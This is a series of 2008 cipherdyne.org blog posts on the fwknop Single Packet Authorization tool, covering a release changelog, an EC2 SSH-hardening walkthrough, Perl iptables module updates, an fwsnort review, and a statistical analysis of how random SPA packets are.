cipherdyne.org

13 November, 2008

The 1.9.9 release of fwknop is ready for download. This is a fairly major update to allow integration with third party applications with the ability to execute external programs on SPA open and SPA close. There were also updates made to the fwknop signal handling code, the IPTables::ChainMgr and IPTables::Parse modules for Linux systems, and a few bug fixes as well.

There will probably be a 1.9.10 release before the 2.0 release, and it will most likely include support for the PF firewall, and more advanced support for using SPA in the Amazon EC2 cloud computing service.

Here is the complete ChangeLog:

• Added support to fwknop for the Linux 'any' interface which allows SPA packets to be received on multiple interfaces on a Linux system. This is useful for running fwknop on a dual-homed Linux host, and then accepting SPA packets on either the internal or external interface so that SPA packets can influence the packet filter from either network.
• Added support for interfacing fwknop with third party software through the addition of three new variables in the access.conf file (or set globally in the fwknop.conf file): EXTERNAL_CMD_OPEN, EXTERNAL_CMD_CLOSE, and EXTERNAL_CMD_ALARM. The "open" and "close" commands might be manually supplied firewall commands, and both support variable substitution of any of the variables in the access.conf file with "$VAR". Also, three special variables are supported: $SRC, $PORT, and $PROTO, which are derived from actual values from within valid SPA packets (as opposed to $SOURCE from access.conf which may contain a list of networks instead of a single IP address). Here are some examples:
  Execute a specific iptables command on behalf of the source IP in a valid SPA packet to add a new ACCEPT rule, and execute another command (to delete the same rule after a timeout):
  EXTERNAL_CMD_OPEN iptables -A INPUT -s $SRC -j ACCEPT
  EXTERNAL_CMD_CLOSE iptables -D INPUT -s $SRC -j ACCEPT
• Execute a custom binary with the SOURCE and OPEN_PORTS variables from the access.conf file as input on the command line, and after a timeout execute a different program but use the real SPA source IP:
  EXTERNAL_CMD_OPEN /path/someprog $SOURCE $OPEN_PORTS
  EXTERNAL_CMD_OPEN /path/otherprog $SRC
• Added IPT_CMD_ALARM to control the number of seconds that the IPTables::ChainMgr module uses to wrap alarm() calls around iptables commands (for IPTables::ChainMgr 0.8 and later, although this does not interfere with earlier versions of the module).
• Added IPT_EXEC_STYLE to control the execution method used for iptables commands in the IPTables::ChainMgr module. The default is "waitpid", but "system", and "popen" are also supported.
• Added IPT_EXEC_SLEEP to control the number of seconds that the IPTables::ChainMgr module uses to delay between each iptables command. The default is zero (no delay), but this can be increased to ensure that iptables commands are issued at a slower pace.
• Added IPT_EXEC_TRIES to allow critical iptables commands to be tried multiple times (with a default of 1) in case there are any errors from iptables execution.
• Added --Override-config to fwknopd (suggested by Franck Joncourt) to allow config variables in the normal /etc/fwknop/fwknop.conf file to be superseded by values from other specified files. The --Override-config command line argument accepts a comma-separated list of multiple files from which to import configuration variables from.
• Added code to prefer the usage of the /usr/sbin/sendmail binary to send email alerts before falling back to the mail binary (suggested by Alexander Perlis).
• Added --Dump-config to fwknopd (suggested by Franck Joncourt).
• Added execution of --Dump-config to the test suite to collect the installed version of the fwknop.conf and access.conf files (personal information is anonymized).
• Updated fwknopd to use the POSIX sys_wait_h API for SIGCHLD handling in order to be more consistent with an example from the perlipc man page.
• Updated fwknopd to pass in a reference to the SIGCHLD signal handler to the IPTables::ChainMgr module so that all command executions via fork() and exec() are associated with the same signal handler.
• Updated to IPTables::ChainMgr version 0.8.
• Updated to IPTables::Parse version 0.7.
• (Test suite): Added time stamps to MSG and TEST lines for each test (useful to see the relative time if an alarm expires).
• (Test suite): Added tests for fwknopd --Override-config, --Dump-config, and writing SPA packets to disk with the --Save-packet functionality (in the fwknop client).
• (Test suite): Added tests for IPT_EXEC_SLEEP delays for executing iptables commands.
• (Test suite): Added tests for Linux 'any' interface capture of SPA packets on all interfaces.
• (Test suite): Added the ability to collect output from knoptm to see when requests are received from fwknopd and when rules are added and removed.
• Added version information for fwknopd to syslog startup message.
• Bug fix for the fwknop client in symmetric key mode where the terminal would not be taken out of 'noecho' mode if a password less than 8 characters long is provided. Previous to this fix, it was necessary to blindly type 'reset'. (Reported by Alexander Perlis.)

08 November, 2008

Recently on the fwknop mailing list, Mark V asked whether Single Packet Authorization is compatible with virtual Linux instances in Amazon's Elastic Cloud (EC2) computing service. After signing up for an account and running a few tests, it turns out that fwknop can function properly on an EC2 instance and wrap an SPA hardening layer around SSHD. The Amazon online documentation on how to access Linux instances over SSH recommends adding new rules for each IP source address you want to use to access SSHD, which can become tiresome if you are on a network running DHCP. With fwknop, you don't need to do any such thing - you can access SSHD via SPA from anywhere, and anyone else scanning for SSHD on the instance can't even tell that it is listening.

To re-create the steps listed in this blog post, it is necessary to have signed up for an EC2 account and to have created an SSH keypair so that instances can be launched from the command tools provided by Amazon. For this post, all commands on the fwknop client side are executed on an Ubuntu 8.04 system to gain access into the Amazon cloud.

First, let's launch a new virtual instance of Fedora 8 (the command ec2-describe-images -o self -o amazon can be used to find instance identifiers for Fedora 8 systems):

[ubuntu]$ ec2-run-instances ami-abcd1234 -k cdyne-keypair
RESERVATION    r-abcd1234   111111114274    default
INSTANCE       i-abcd1234   ami-abcd1234    pending cdyne-keypair   0
m1.small       2008-11-07T20:18:43+0000     us-east-1c   aki-abcd1234
ari-abcd1234

[ubuntu]$ ec2-describe-instances i-abcd1234
RESERVATION     r-abcd1234  111111114274    default
INSTANCE        i-abcd1234  ami-abcd1234
ec2-70-100-249-20.compute-1.amazonaws.com
domU-12-31-00-00-00-00.compute-1.internal   running cdyne-keypair   0
m1.small        2008-11-07T20:18:43+0000    us-east-1c   aki-abcd1234
ari-abcd1234

Now, we allow SSH access temporarily from the Ubuntu IP address (which will be managed by fwknop after we get it installed and set up instead). We also allow all UDP packets over port 62201 through from any IP since this is the default port and protocol used by fwknop to send SPA packets, and we need such packets to reach far enough into the cloud so that it will be seen by the fwknopd sniffer running on the Fedora 8 instance:

[ubuntu]$ ec2-authorize default -p 22 -s 123.1.1.1/32
GROUP       default
PERMISSION  default ALLOWS  tcp  22  22  FROM  CIDR  123.1.1.1/32

[ubuntu]$ ec2-authorize default -P udp -p 62201
GROUP       default
PERMISSION  default ALLOWS  udp  62201  62201

We can now log into the instance as root:

[ubuntu]$ ssh -i cdyne-keypair root@ec2-70-100-249-20.compute-1.amazonaws.com
The authenticity of host 'ec2-70-100-249-20.compute-1.amazonaws.com
(70.100.249.20)' can't be established.
RSA key fingerprint is 2a:aa:aa:c9:6f:aa:aa:aa:a0:48:7d:db:d6:aa:aa:aa.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'ec2-70-100-249-20.compute-1.amazonaws.com,
70.100.249.20' (RSA) to the list of known hosts.

         __|  __|_  )  Fedora 8
         _|  (     /    32-bit
        ___|\___|___|

 Welcome to an EC2 Public Image
                       :-)
    Base

 --[ see /etc/ec2/release-notes ]--

We have a shiny new EC2 instance running Fedora 8. For fwknop to run properly, we'll need the perl-devel and libpcap-devel packages installed, and then we'll install fwknop (some output below has been abbreviated) and configure the /etc/fwknop/access.conf file for SPA access to SSHD. We also add iptables rules to allow packets that are part of established connection through, and drop all other attempts to communicate with SSHD. Finally, we start fwknopd: [root@domU-12-31-00-00-00-00 ~]# yum install perl-devel libpcap-devel
[root@domU-12-31-00-00-00-00 ~]# cd /usr/local/src/
[root@domU-12-31-00-00-00-00 src]# wget http://www.cipherdyne.org/fwknop/download/fwknop-1.9.9-pre7.tar.gz
[root@domU-12-31-00-00-00-00 src]# tar xfz fwknop-1.9.9-pre7.tar.gz
[root@domU-12-31-00-00-00-00 src]# cd fwknop-1.9.9-pre7
[root@domU-12-31-00-00-00-00 fwknop-1.9.9-pre7]# ./install.pl
[...]
[+] It appears that the following network interfaces are attached to the
system:
eth0
lo
Which network interface would you like fwknop to sniff packets from? eth0

[root@domU-12-31-00-00-00-00 ~]# cat > /etc/fwknop/access.conf
SOURCE: ANY;
OPEN_PORTS: tcp/22;
KEY: thisisatestkey;
FW_ACCESS_TIMEOUT: 30;

[root@domU-12-31-00-00-00-00 ~]# iptables -F
[root@domU-12-31-00-00-00-00 ~]# iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT
[root@domU-12-31-00-00-00-00 ~]# iptables -A INPUT -p tcp --dport 22 -j DROP
[root@domU-12-31-00-00-00-00 ~]# /etc/init.d/fwknop start
Starting fwknopd:       [ OK ] In the installation of fwknop above, we selected eth0 as the Ethernet interface that fwknopd sniffs for SPA packets, and then we configured the /etc/fwknop/access.conf file with a symmetric key for SPA access to SSHD over TCP port 22. Also, with iptables now deployed to drop SSH communications, we cannot even see that SSHD is listening under an nmap scan:

[ubuntu]$ nmap -P0 -p 22 -sT ec2-70-100-249-20.compute-1.amazonaws.com

Starting Nmap 4.53 ( http://insecure.org ) at 2008-11-08 01:33 EST
Interesting ports on ec2-70-100-249-20.compute-1.amazonaws.com
(70.100.249.20):
PORT   STATE    SERVICE
22/tcp filtered ssh

This is where fwknop comes in. After running the fwknop client and typing the shared encryption key, we can now access the Fedora 8 instance with SSH:

[ubuntu]$ fwknop -A tcp/22 -a 123.1.1.1
-D ec2-70-100-249-20.compute-1.amazonaws.com

[+] Starting fwknop client (SPA mode)...
[+] Resolving hostname: ec2-70-100-249-20.compute-1.amazonaws.com
[+] Enter an encryption key. This key must match a key in the file
    /etc/fwknop/access.conf on the remote system.

Encryption Key:

[+] Building encrypted Single Packet Authorization (SPA) message...
[+] Packet fields:

        Random data:    9189958885117496
        Username:       mbr
        Timestamp:      1226119984
        Version:        1.9.9-pre7
        Type:           1 (access mode)
        Access:         123.1.1.1,tcp/22
        SHA256 digest:  EPOjHE2ANS3Fe3MHxDpok13qHDGbYziFiohv6CyHQXs

[+] Sending 161 byte message to 70.100.249.20 over udp/62201...

[ubuntu]$ ssh -i cdyne-keypair root@ec2-70-100-249-20.compute-1.amazonaws.com

         __|  __|_  )  Fedora 8
         _|  (     /    32-bit
        ___|\___|___|

 Welcome to an EC2 Public Image
                       :-)
    Base

In his original post, Mark had suggested a tighter level of integration with Amazon's EC2 service by building in some notion of instance identifiers into SPA communications. With the basic network access now validated and SPA in its raw form demonstrated to be compatible with EC2, additional integration points can be achieved. Incidentally, port knocking would also be compatible with the EC2 service, but I would not recommend using it because port knocking would look like a port scan to any IDS that Amazon may have deployed to monitor the cloud network. With SPA, only a single packet with an encrypted payload is involved, and this is unlikely to trigger an IDS alarm.

28 October, 2008

After a few months of development, fwknop is now available as a Debian package in the Debian Sid distribution. Hopefully it won't be too long before it is also available through the Debian stable repository. Thanks to Franck Joncourt for developing the fwknop Debian package, and he has also created packages of gpgdir and fwsnort as well. To view fwknop in the APT package cache the following steps will do the trick: # cat >> /etc/apt/sources.list
deb http://http.us.debian.org/debian/ unstable main
deb-src http://http.us.debian.org/debian/ unstable main

# apt-cache policy fwknop-server
fwknop-server:
Installed: 1.9.8-1
Candidate: 1.9.8-1
Version table:
*** 1.9.8-1 0
500 http://http.us.debian.org unstable/main Packages
100 /var/lib/dpkg/status The sources associated with the package can be visualized with git as well.

On another note, fwknop is also now available within the Archlinux distribution, and the two IPTables::* perl modules that fwknop depends on (IPTables::ChainMgr and IPTables::Parse) are now available on CPAN.

18 October, 2008

New versions (0.7 and 0.8) of the IPTables::Parse and IPTables::ChainMgr modules are available for download, and Trac is now setup to visualize the module sources. Franck Joncourt has also packaged both modules for the Debian Linux distro: libiptables-parse-perl_0.7-1_all.deb and libiptables-chainmgr-perl_0.8-1_all.deb. The IPTables::Parse and IPTables::ChainMgr modules provide important functionality to all three of the psad, fwsnort, and fwknop projects.

In psad, the IPTables::Parse module is primarily used to look for default logging rules in the INPUT and FORWARD chains in the local iptables policy. Such rules are necessary for psad to detect port scans and other malicious traffic because it uses iptables log information as its data source. Traffic that does not hit an ACCEPT rule should normally be logged and dropped anyway, and psad tries to programmatically determine whether the iptables policy is indeed configured in this way. The IPTables::ChainMgr module is also used by psad to add and delete new blocking rules against malicious IP addresses whenever automatic responses are configured (see the ENABLE_AUTO_IDS variable in the /etc/psad/psad.conf file).

fwknop uses the IPTables::ChainMgr module to add ACCEPT rules for IP addresses that have been properly authenticated either by generating a proper port knocking sequence (which is parsed out of iptables log messages), or by sending a valid SPA message. The knoptm daemon then uses the IPTables::ChainMgr to delete any rules that were added by the fwknopd daemon after a configurable time delay.

fwsnort uses the IPTables::Parse module to look for iptables rules that block traffic that matches the transport layer criteria in translated Snort rules. That is, if the iptables policy blocks all attempts to communicate with a web server, then it is pointless to translate Snort rules that are designed to detect attacks against web servers. While fwsnort uses the iptables state tracking modules to ensure that application layer attacks are only searched for in established TCP connections (so spoofing a TCP packet with a malicious payload does not cause an event to be generated), if the iptables policy blocks all traffic anyway for some particular TCP port then it is more efficient to exclude signatures that detect attacks on this port.

The updates to the IPTables::ChainMgr module are as follows (and similar changes have been made to the IPTables::Parse module as well):

• Added the ability to control the iptables execution model. The default is to use waitpid(), but other options are to use system() or popen().
• Added the ability to introduce a configurable time delay between each iptables command.
• Added the ability to use a function reference for the SIGCHLD signal handler.
• Added the ability to configure the number of seconds used as the alarm timeout for iptables command execution in the waitpid() execution model.
• Passed IPTables::ChainMgr options for the execution model, configurable alarm timeouts, the SIGCHLD signal handler reference, and the configurable number of seconds for additional sleeps between iptables commands to the IPTables::Parse module.
• Bugfix for SIGALRM handling to be more consistent with an example from the perlipc man page.
• Added append_ip_rule() so that new iptables rules can be appended to the end of a chain instead of just inserted at a particular rule number.

This software release moves the state of both modules closer to being ready for submission to CPAN, and I've applied for a CPAN developer account to get this process rolling.

02 October, 2008

Russ McRee of holisticinfosec.org has written the October Toolsmith issue from the ISSA Journal about fwsnort and intrusion detection. Russ emphasizes practical usages of fwsnort with tuning the Snort signature set it translates into an iptables policy, and after using fwsnort to build a detection policy, he sends several example attacks at a webserver. These attacks include directory traversal, XSS, and CSRF attacks, and he illustrates how the attacks are detected by fwsnort via the iptables log messages it generates. Here is an attack identified as ET WEB-MISC Poison Null Byte by Snort rule ID 2003099, and below is the log message generated by fwsnort when the attack is sent against a webserver: alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS (msg:"ET WEB-MISC Poison Null Byte"; flow:established,to_server; uricontent:"|00|"; depth:400; reference:cve,2006-4542; reference:cve,2006-4458; reference:cve,2006-3602; reference:url,www.security-assessment.com/Whitepapers/0x00_vs_ASP_File_Uploads.pdf; classtype: web-application-activity; sid:2003099; rev:3;)

Sep 4 16:59:45 holisticinfosec01 kernel: [29567.666562] [234] SID2003099 ESTAB IN=eth0 OUT= MAC=00:0c:6e:3c:b4:71:00:13:e8:e8:81:37:08:00 SRC=192.168.248.101 DST=192.168.248.104 LEN=40 TOS=0x00 PREC=0x00 TTL=128 ID=24638 DF PROTO=TCP SPT=7987 DPT=80 WINDOW=16126 RES=0x00 ACK URGP=0 Note the iptables log prefix "[234] SID2003099 ESTAB" above. This indicates that rule number 234 (from the custom FWSNORT_INPUT_ESTAB chain in this case which is jumped to from the built-in INPUT chain) matched traffic described by Snort rule ID 234, and that the match took place in an ESTABLISHED TCP connection. By using the iptables state tracking extensions, fwsnort matches up TCP connection states to packets on the wire in order to emulate the Snort flow keyword - at least to the extent that bi-directional communication is required before an event is generated.

Russ also mentions the fwsnort --ipt-drop and --ipt-reject command line arguments that change the stance of fwsnort from a detection engine to a mechanism that can drop malicious packets before forwarding them to their intended target. Given that iptables is firewall, it runs inline to network traffic by definition, and therefore is in ideal position to respond in this way.

01 October, 2008

The 1.9.8 release of fwknop is ready for download. This release introduces support for SPA packets encrypted with gpg2, fixes issues around the usage of GnuPG options files (fwknop now does not reference them at all by default, but there are new --gpg-use-options and GPG_USE_OPTIONS directives to override this), and adds configurable base64 encoded prefixes. Normally the fwknop client strips the 'hQ' prefix (base64 encoded 0x8502) before sending an SPA packet encrypted with GnuPG out on the wire, and the fwknopd server adds it back in before base64 decoding. This is to make it more difficult to write Snort rules to detect fwknop communications.

Here is the complete ChangeLog:

• Made the updated UI from Sean Greven available on cipherdyne.org. This update fixes the timezone problem so that SPA packets generated by the UI will be properly handled by an fwknopd server.
• Added GPG_NO_REQUIRE_PREFIX to access.conf to control whether the GnuPG 'hQ' prefix is added before base64 decoding and decrypting. Normally this is not needed, but if there appear to be communications issues between the fwknop client and the fwknopd server then this option can be useful to ensure that encrypted SPA data is sent through the GnuPG decryption routine. The 'hQ' prefix is a heuristic derived from the file 'magic' database for describing data encrypted with GnuPG, and the fwknop client normally strips this data from outgoing SPA packets (unless the --Include-gpg-prefix option is used).
• Added 'GPG_PATH <path> to fwknopd (via access.conf) so that different paths to the gpg binary can be specified on a per-SOURCE basis. This allows one SOURCE stanza to apply one gpg binary to decrypt incoming SPA packets (say /usr/bin/gpg), and another SOURCE stanza to apply to another gpg binary (say /usr/bin/gpg2). In this way, fwknop/fwknopd now supports gpg2 in addition to gpg.
• Bugfix to make sure that neither fwknop nor fwknopd reference any options file in GnuPG mode, and this is now the default (which overrides the now unnecessary --gpg-no-options arg). There is a new option --gpg-use-options and GPG_USE_OPTIONS to restore the usage of an options file by GnuPG by fwknop and fwknopd (not normally needed).
• Added '--gpg-prefix <bytes> to the fwknop client so that the predictable prefix for GnuPG encrypted data can be changed. Normally this prefix is 'hQ' (base64 encoded), or the raw bytes 0x8502.
• Added the ability to control the path used for the gpg binary on the client side with a new argument '--gpg-path <path> and on the server side with gpgCmd in the fwknop.conf file. The GnuPG::Interface module normally just takes the first instance of gpg that is the current path, but this new feature allows the path to the binary to be explicitly set.
• Added --Save-packet-append to allow SPA packets to be appended to the --Save-packet-file in --Save-packet mode. This allows multiple SPA packets to more easily be stored for closer examination (i.e. to make sure randomness is high or to test encryption properties over large sets of SPA packets).
• Updated fwknopd to enforce the DIGEST_TYPE variable more strictly by not accepting SPA packets that do not include digest of the specified type. The DIGEST_TYPE default is 'ALL', so normally fwknopd accepts any supported digest.
• Bugfix to make sure to apply BLACKLIST checks to IP addresses specified with -a (or derived via -R) in addition to the source IP in the IP header (which can be modified via --Spoof-src). (Franck Joncourt submitted a patch for this.)
• Bugfix to ensure that the permissions for the /var/run/fwknop/knopwatchd.pid file are set to 0600 (noticed by Franck Joncourt).
• Bugfix to remove the Net::IPv4Addr dependency in the fwknop client and knoptm daemon (Franck Joncourt).
• (Test suite) Added the base64_byte_frequency.pl script to the test/ directory. This script parses files that contain base64 encoded data (one record per line), and produces data files that can be graphed with Gnuplot in order to visualize SPA packets. The new --Save-packet-append argument makes it easy to generate large collections of SPA packets with the fwknop client, and this data can then be parsed by base64_byte_frequency.pl to look for features that are common across SPA packets (this should be minimized because every fwknop SPA packet contains 16 bytes of random data).
• (Test suite) Added tests for GPG_NO_REQUIRE_PREFIX functionality and for the expected GnuPG prefix.
• (Test suite) Added tests for GnuPG version 2 (a check is made to see if it is installed before these tests are run).

18 September, 2008

A key advantage to using Single Packet Authorization (SPA) over port knocking is the fact that it is trivially easy to harden SPA packets against replay attacks by including a significant number of random bytes within each SPA packet. Then, by tracking the SHA-256 message digest (or the digest from some other suitable cryptographic hashing algorithm) for all incoming SPA packets, the server can enforce that only unique SPA packets ever result in elevated access through a default-drop firewall policy. Any duplicate SPA packet will match a previously calculated digest, and such a packet is therefore flagged as a replay attack (subject to the usual concerns surrounding the minuscule chance of a hash collision - though for SHA-256 this is exceedingly unlikely). In the case of SPA packets generated by the fwknop client, a full 16 bytes of random data is included at the beginning of each packet before it is encrypted.

Another benefit of randomizing SPA packet data - beyond thwarting replay attacks - is that it becomes more difficult to write signatures for intrusion detection systems to detect SPA traffic. The structure of SPA packets generated by the fwknop client is designed to minimize sections that remain the same from one invocation of the client to the next - such identifying sections could be used to write Snort rules to detect fwknop SPA packets. This blog post contains examples of such Snort rules which look for the base64-encoded versions of the string "Salted__" or the hex bytes "0x8502" at the very beginning of UDP packets over port 62201 (the default port used by fwknop). There is also a rule to look for trailing '=' characters at the end of such packets in order to detect the marker used by base64 encoding when the length of the original data is not a multiple of four. These predictable bytes are artifacts of the Crypt::CBC module, GnuPG, or base64 encoding itself, but any recent release of fwknop strips these bytes out of SPA packets before sending them on the wire. The fwknopd server adds them back in if necessary before attempting to base64 decode and decrypt incoming SPA packets.

So, given that fwknop uses CBC mode for symmetric encryption and random bytes are at the very beginning of the payload data, one would expect that SPA packets from fwknop - when viewed via a sniffer - are essentially random variations of base64-encoded data, correct? And this should remain true across all SPA packets that are encrypted with the same encryption key, and even across the same access requests?

Let's see how close fwknop gets to this...

What we need to see is the distribution of byte values across each byte position in a large sampling of SPA packets. That is, for the first byte in each packet across our sample, can we find a relation to any of the other first bytes in the other packets? This process needs to be repeated across all bytes in every packet. To rigorously test for randomness properties we could also get more sophisticated and use the NIST Statistical Test Suite, but for now we'll just focus on using Gnuplot to visualize the byte distribution across two sets of 20,000 SPA packets. If Gnuplot shows any recognizable features or relationships across our sample sets, then we know that we have more work to do. For reference, if you want to duplicate the analysis in this blog post or perform your own analysis of the SPA packet data sets (20,000 packets each), you can download them.

We need two capabilities: 1) the ability to automatically generate 20,000 SPA packets with the fwknop client and store them in a file (one packet to a line), and 2) the ability to parse the file and count the number of different characters in each byte position across all 20,000 SPA packets and print this data to a file so that it can be graphed. These goals are accomplished with this patch to fwknop (which adds a new command line argument --Save-packet-append to be released in fwknop-1.9.8) and this script base64_byte_frequency.pl respectively.

Now, let's collect the first set of 20,000 SPA packets. Each packet is encrypted in this case with the Rijndael cipher, and we use the --Include-salted and --Include-equals command line arguments to produce SPA packets that are compatible with older fwknopd servers: [spaclient]$ for ((i=1;i<=20000;i+=1)); do fwknop -A tcp/22 -a 127.0.0.1 -D 127.0.0.1 --Save-packet --Save-packet-file spa_artifacts.pkts --Save-packet-append --get-key spa.pw --Include-salted --Include-equals > /dev/null; echo $i; done
1
2
3
...
19998
19999
20000
[spaclient]$ head -n 2 spa_artifacts.pkts
U2FsdGVkX1/s7OmvQtYk9UnQuGg8htJ+19pru9NdhflmGhS9d/9fFET7jnPKWsk3/lnd CbGprkkUBkEYXNORP8RU8ZhkCS+pexZ2J+FbQzmwiuD7/9nA1DAmBGnUQi7mLyZYtOGm iCa8yL9IaP43DVhMflAEf+tQGaPw5xUd2/0=
U2FsdGVkX18NuTMq50ef6hjD0t16ZUnKrVYjirVW81UIRNDfclS812vZAWTdcio8t3GC QVxZz/uwrJsjkzevD0OhxJhba+CQVeKuJpfUOhskDQMtYDcH2hkGeDRK9Oc6AfLjO5Fd JXxBJuf8pmxfLC2iWkfAfooCJpjkOm+afH4= All of the SPA packets generated by the command above are written to the file spa_artifacts.pkts, and now let's execute the base64_byte_frequency.pl script against it. This script will create two new files spa_artifacts.pkts.2d and spa_artifacts.pkts.3d for graphing in two and three dimensions. The 2D file contains a simple count of each base64 encoded character, and the 3D file contains a count of each character at each position in the collection of SPA packets. We'll use Gnuplot to graph this data as follows: [spaclient]$ ./base64_byte_frequency.pl spa_artifacts.pkts
[+] Parsing SPA packets from: spa_artifacts.pkts...
[+] Writing 2D results to: spa_artifacts.pkts.2d...
[+] Writing 3D results to: spa_artifacts.pkts.3d...
[spaclient]$ cat > spa_artifacts_2d.gnu
reset
set title "2D SPA packet randomness (artifacts included)"
set terminal png transparent nocrop enhanced
set output "spa_artifacts_2d.png"
set xlabel "char"
set ylabel "frequency"
plot 'spa_artifacts.pkts.2d' using 1:2 with lines title '(char,freq)'
[spaclient]$ cat > spa_artifacts_3d.gnu
reset
set title "3D SPA packet randomness (artifacts included)"
set terminal png transparent nocrop enhanced
set output "spa_artifacts_3d.png"
set xlabel "position"
set ylabel "char"
set zlabel "frequency"
set view 72,9
splot 'spa_artifacts.pkts.3d' using 1:2:3 with points title '(pos,char,freq)'
[spaclient]$ gnuplot spa_artifacts_3d.gnu
[spaclient]$ gnuplot spa_artifacts_2d.gnu
[spaclient]$ ls -atlr *png
-rw-r--r-- 1 mbr mbr 5977 2008-09-14 09:31 spa_artifacts_2d.png
-rw-r--r-- 1 mbr mbr 4194 2008-09-14 09:31 spa_artifacts_3d.png The last two lines above indicate that Gnuplot has created two graphics files spa_artifacts_2d.png and spa_artifacts_3d.png for plotting the data in two and three dimensions. Because we're graphing base64 characters as integer data, the base64_byte_frequency.pl script maps each base64 character to numerically ordered values beginning at zero. We could have just graphed the hex value of each character directly, but this would result in gaps. For reference, the base64 alphabet is described by the following characters (in order): +, /, 0-9, A-Z, a-z. There is also the equals "=" character, but it is only used as a closing marker. So, the base64_byte_frequency.pl script maps "+" to 0, "/" to 1, "0-9" to 1-11, "A-Z" to 12-37, "a-z" to 38-63, and "=" to 64.


Here is the 2-dimensional graph that Gnuplot has produced: You can see in the graph above that there are several spikes for a few character values. These spikes correspond with the characters U2FsdGVkX1, which is the base64 encoded version of the string "Salted__". Every SPA packet in the spa_artifacts.pkts file begins with this string, and so one would expect more of these characters on average than the others. There is also a sharp dip to 20,000 on the right-hand portion of the graph for the value 64, which corresponds to the = character. This is because there is only one equals character at the end of each SPA packet in the spa_artifacts.pkts file.

Because base64 encoding uses an alphabet of 64 characters, and given that our sample size is 20,000 packets of 171 bytes each (less the ending = marker), we would expect the average number of times each character is represented to be 171 / 64 * 20000 = 53,000 (approximately). That is, we can expect this value if the SPA packets are perfectly random across the sample set. The spikes in the 2D graph throw this expected value off a bit.


Now let's take a look at the 3-dimensional plot of the same data: This graph shows us where the predictable bytes are. We know that each SPA packet begins with U2FsdGVkX1 and ends with =, and the outliers (on the left-hand side and one point on the right-hand side - all with Z-axis values of about 20,000) in the above graph illustrate this. The X-axis represents the byte positions of each packet, the Y-axis are the numeric character codes, and the Z-axis is the number of times a character is counted.

So, given that any recent release of fwknop removes the "Salted__" prefix and any trailing "=" characters, are the graphs of such SPA packets now highly randomized?

The answer is "almost".

Let's produce the same two graphs, but this time for SPA packets produced by any recent version of fwknop (without using the --Include-salted or --Include-equals command line arguments). [spaclient]$ for ((i=1;i<=20000;i+=1)); do fwknop -A tcp/22 -a 127.0.0.1 -D 127.0.0.1 --Save-packet --Save-packet-file spa_no_artifacts.pkts --Save-packet-append --get-key spa.pw > /dev/null; echo $i; done
1
2
3
...
19998
19999
20000
[spaclient]$ head -n 2 spa_no_artifacts.pkts
/ZlXox6SyQsyMpKVj+cxHlmSpMWOaAyxmou5LgThZ58yXlxFrR7BGtqSRJJTELrUgJ2/ RiX9If+NLXEANJSu9nogO8ZG2R6cllQlhT1vM6YiLsktujuV3a7r81I1JSCwC4YZdNQC Y2xwcRGLMEEhykGhp0RKEYlSo

8jX5NECzw4NGVg3LIEhu30ph0uvBa4ijW9/S7IQEQvdj/IPHle8KRoeyHvskj1fd0XU7 beUIb5zCKsFq7NTTUsnwaccULAKQHZz4Qm0ZTVC8st0doDfhU5Bl46LbDXPCejRbSQEd cVgwDwaU8XqEKr8kYjXZ3ZNGA The 2-dimensional graph looks pretty good: Now that the invariant sections have been removed, the length of each packet is 161 characters, so if the randomness were perfect, we would expect the average instance of each character to be 161 / 64 * 20000 = 50,300 (approximately), and this is quite close to the value displayed by the graph. There are still two minor spikes corresponding to the numeric values around 0 and 1, and then again around 10 and 11 on the X-axis. These bytes correspond to the characters +, /, 8, and 9 respectively.

